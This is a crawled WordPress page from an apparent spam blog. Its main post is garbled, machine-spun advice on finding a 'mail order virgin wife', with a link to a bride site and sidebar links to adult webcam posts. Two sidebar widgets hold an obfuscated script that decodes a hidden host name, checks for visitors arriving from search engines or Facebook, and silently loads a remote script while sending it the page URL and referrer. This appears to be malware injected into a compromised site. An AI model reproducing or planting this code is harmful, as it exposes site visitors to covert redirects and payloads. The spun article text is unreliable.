

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2022/11/15/getting-a-mail-order-virgin-wife/
body_size: 8714
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Getting a -mail Order Virgin Wife &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Getting a -mail Order Virgin Wife Comments Feed" href="https://mswritershub.com/2022/11/15/getting-a-mail-order-virgin-wife/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/1859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2022/11/15/getting-a-mail-order-virgin-wife/" />
<link rel='shortlink' href='https://mswritershub.com/?p=1859' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F11%2F15%2Fgetting-a-mail-order-virgin-wife%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F11%2F15%2Fgetting-a-mail-order-virgin-wife%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-1859 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1859" class="post-1859 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Getting a -mail Order Virgin Wife</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> A submit order virgin mobile wife is known as a beautiful and intelligent woman who is searching for a serious romantic relationship. She is a good choice for any person who is interested in meet a life-long partner and start a family group. </p>
<p> Finding a mail order    virgin better half can be complicated,  <a href="https://vietnamesebrideonline.com/dating-sites/asian-feels-online-dating/">https://vietnamesebrideonline.com/dating-sites/asian-feels-online-dating/</a>  nevertheless it&#8217;s possible with a patience and perseverance. There are numerous women for the internet that happen to be seeking an associate, and there are some things you can do to make your search for any mail buy bride simpler. </p>
<p> First, be sure to subscribe having a respected all mail purchase site or deliver order woman agency. A whole lot of sites employ auto-generated    product sales messages and fake user user profiles to attract unsuspecting guys, so it&#8217;s essential to check    out the photos of this women you are interested in before contacting these people. </p>
<p> Second, you have to be honest about your motives    for achieving a mailbox order partner. These women are usually thinking about serious associations, and they want to be married to a man    who will supply them with the fondness they need and support all of them. </p>
<p> Third, be sure to show her that you can be a trusted and trusted husband. This can be done by providing her gift items of love, for example a special page or a remembrance you distributed together. </p>
<p> Finally, be aware of her background and region of foundation. Snail mailbox order wives or girlfriends are usually by different civilizations, so it&#8217;s essential to be well intentioned of her traditions and lifestyle. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-11-15T00:00:00+00:00">November 15, 2022</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1859 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/11/15/getting-a-mail-order-virgin-wife/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1859' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2022/11/14/how-to-approach-an-oriental-girl/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">How to Approach an Oriental Girl</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2022/11/16/a-great-ms-in-operation-analytics-via-the-internet-from-montclair-state-university-or-college/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">A great MS in operation Analytics Via the internet From Montclair State University or college</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
